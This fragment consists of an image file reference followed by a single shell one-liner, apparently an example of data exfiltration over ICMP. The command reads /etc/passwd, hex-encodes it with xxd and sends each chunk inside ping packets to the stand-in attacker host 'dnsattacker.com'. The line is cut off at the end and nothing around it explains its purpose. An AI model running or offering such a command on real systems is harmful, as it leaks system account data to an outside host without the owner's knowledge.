 cat /etc/passwd | xxd -p -c 16 | while read exfil; do ping -p $exfil -c 1 dnsattacker.com;don